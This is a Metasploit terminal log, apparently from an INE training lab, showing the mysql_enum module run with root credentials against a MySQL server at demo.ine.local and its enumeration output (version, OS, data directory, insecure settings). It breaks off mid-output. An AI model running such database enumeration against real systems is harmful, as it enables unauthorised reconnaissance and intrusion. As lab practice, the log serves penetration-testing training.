 msf6 auxiliary(scanner/mysql/mysql_login) > back
msf6 > use auxiliary/admin/mysql/mysql_enum
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 auxiliary(admin/mysql/mysql_enum) > set USERNAME root
USERNAME ⇒ root
msf6 auxiliary(admin/mysql/mysql_enum) > set PASSWORD twinkle
PASSWORD ⇒ twinkle
msf6 auxiliary(admin/mysql/mysql_enum) > set RHOSTS demo.ine.local
RHOSTS ⇒ demo.ine.local
msf6 auxiliary(admin/mysql/mysql_enum) >
msf6 auxiliary(admin/mysql/mysql_enum) > run
[*] Running module against 192.230.173.3
[*] 192.230.173.3:3306 - Running MySQL Enumerator...
[*] 192.230.173.3:3306 - Enumerating Parameters
[*] 192.230.173.3:3306 -        MySQL Version: 5.5.61-0ubuntu0.14.04.1
[*] 192.230.173.3:3306 -        Compiled for the following OS: debian-linux-g
nu
[*] 192.230.173.3:3306 -        Architecture: x86_64
[*] 192.230.173.3:3306 -        Server Hostname: demo.ine.local
[*] 192.230.173.3:3306 -        Data Directory: /var/lib/mysql/
[*] 192.230.173.3:3306 -        Logging of queries and logins: OFF
[*] 192.230.173.3:3306 -        Old Password Hashing Algorithm OFF
[*] 192.230.173.3:3306 -        Loading of local files: ON
[*] 192.230.173.3:3306 -        Deny logins with old Pre-4.1 Passwords: OFF
[*] 192.230.173.3:3306 -        Allow Use of symlinks for Database Files: YES
[*] 192.230.173.3:3306 -        Allow Table Merge: